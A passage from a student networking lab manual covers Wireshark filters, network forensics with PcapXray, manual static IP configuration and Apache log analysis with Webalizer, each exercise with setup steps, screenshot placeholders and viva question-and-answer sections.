
Expert Information:
Open Analyze > Expert Information to detect errors, warnings, and retransmissions.


Result:
Thus network traffic on TCP/UDP/IP/HTTP/ARP/DHCP/ICMP /DNS were analyzed using Wireshark Tool.

Viva Questions :
1. What is Wireshark?
Answer:Wireshark is a network protocol analyzer used to capture, monitor, and analyze network traffic in real time.
2. What is a packet in a computer network?
Answer:A packet is a small unit of data transmitted from one device to another over a network.
3. What is the purpose of capturing network traffic?
Answer:Capturing network traffic helps in troubleshooting network problems, monitoring performance, and investigating security incidents.
4. What is a capture filter in Wireshark?
Answer:A capture filter is used to capture only specific types of network traffic during packet collection.
Example:
host 192.168.1.1
5. What is a display filter in Wireshark?
Answer:A display filter is used to view specific packets from the captured data without affecting the original capture.
Example:
http

Ex.No:13
NETWORK FORENSICS USING PCAPXRAY TOOL
AIM:
To analyze a PCAP file using PcapXray and visualize network activity for basic network forensic investigation.
ALGORITHM:
1. Install PcapXray dependencies using: sudo pip3 install -r requirements.txt2. Launch the tool with: sudo python3 PcapXray.py3. Open the web interface and upload the given PCAP file.4. Click Analyze to process the packet data.5. View the generated network topology and communication graph.6. Examine hosts, protocols, and suspicious connections.7. Save the generated report and diagrams for documentation.
OUTPUT:











RESULT:
Network forensics was successfully carried out using PcapXray, and the tool visualized hosts, protocols, and communication flows from the provided PCAP file.

Viva Questions :
1. What is network forensics?
Answer:Network forensics is the process of capturing, monitoring, and analyzing network traffic to investigate security incidents and collect digital evidence.
2. What is PcapXray?
Answer:PcapXray is a network forensic tool used to visualize and analyze packet capture (PCAP) files to understand network activities and detect suspicious behavior.
3. What is a PCAP file?
Answer:A PCAP (Packet Capture) file stores network packets captured from a network interface for later analysis.
4. Why is network traffic analysis important in digital forensics?
Answer:Network traffic analysis helps investigators identify cyberattacks, trace malicious activities, recover evidence, and understand communication between systems.
5. What information can be obtained from a PCAP file?
Answer:A PCAP file can provide information such as source and destination IP addresses, protocols used, timestamps, ports, and transmitted data.

Ex.No:14
LEARNING AND ASSIGNMENT OF IP ADDRESS MANUALLY TO
COMPUTERS
AIM:
To manually assign a static IPv4 address to a computer and verify network connectivity using subnet mask, default gateway, and DNS configuration.
INTRODUCTION:
In a computer network, devices can obtain IP addresses either automatically through DHCP or manually through static assignment.Static IP assignment is used in labs, servers, and controlled networks where fixed addressing is required.By configuring the IP address, subnet mask, default gateway, and DNS manually, we ensure the system correctly communicates within the LAN and accesses external networks.
ALGORITHM:
1. Open Control Panel → Network and Sharing Center.
2. Click Change adapter settings.
3. Right-click the active network adapter → Properties.
4. Select Internet Protocol Version 4 (TCP/IPv4) → Properties.
5. Choose Use the following IP address. Enter:
•IP Address: 172.16.36.100
•Subnet Mask: 255.255.0.0
•Default Gateway: 172.16.36.1
6.Choose Use the following DNS server addresses.
Enter:
•Preferred DNS: 172.16.36.1
•Alternate DNS: 8.8.8.8
7.Click OK to save the settings.
8.Open Command Prompt and verify configuration using: ipconfig.

OUTPUT:

BEFORE:

AFTER:

RESULT:
Thus, the manual IP assignment was completed and validated.

Viva Questions :
1. What is an IP address?
Answer:An IP (Internet Protocol) address is a unique numerical identifier assigned to a device so that it can communicate with other devices on a network.
2. What is the difference between a static IP address and a dynamic IP address?
Answer:A static IP address is assigned manually and remains fixed, whereas a dynamic IP address is assigned automatically by a DHCP server and may change over time.
3. What is a subnet mask?
Answer:A subnet mask is used to divide an IP address into network and host portions, helping devices determine whether another device is in the same network.
4. What is the purpose of a default gateway?
Answer:A default gateway allows a computer to communicate with devices that are outside its local network, such as the Internet.
5. What happens if two computers are assigned the same IP address?
Answer:An IP address conflict occurs, causing communication problems and preventing proper network connectivity.

Ex.No:15
TO ANALYZE THE DIFFERENT TYPES OF SERVERS USING
WEBALIZER TOOL
AIM:
To install Webalizer and analyze server log files to study server activity and traffic patterns.
INTRODUCTION
Webalizer is a web log analysis tool used to generate graphical reports from server log files. It helps in understanding server activity such as hits, visits, requested URLs, and client usage. In this experiment, Webalizer is used to analyze logs from a web server and study how different types of server requests are handled.
PROCEDURE :
1. Update the system using sudo apt update.
2. Install Apache server using sudo apt install apache2 -y.
3. Start Apache with sudo systemctl start apache2.
4. Install Webalizer using sudo apt install webalizer -y.
5. Generate traffic by accessing http://localhost/ or using curl.
6. Create Webalizer output directory:
7. sudo mkdir -p /var/www/html/webalizer
8. Run Webalizer on Apache logs:sudo webalizer -o /var/www/html/webalizer /var/log/apache2/access.log
9.Open the browser and view the report at: http://localhost/webalizer/

OUTPUT:













RESULT :
Webalizer was successfully installed and used to analyze the server logs. The generated reports displayed traffic details, server usage, and request statistics.

Viva Questions :
1. What is Webalizer?
Answer:Webalizer is a web server log analysis tool that generates graphical and statistical reports from server log files.
2. What is a server?
Answer:A server is a computer or software that provides services, resources, or data to other computers called clients over a network.
3. What is a log file?
Answer:A log file is a file that records events, activities, and requests occurring on a server or application.
4. Why is Webalizer used?
Answer:Webalizer is used to analyze server logs and generate reports about website traffic, visitors, page views, and resource usage.
5. Name some common types of servers.
Answer:Some common types of servers are:
•Web Server
•File Server
•Mail Server
•Database Server
•Application Server
•DNS Server

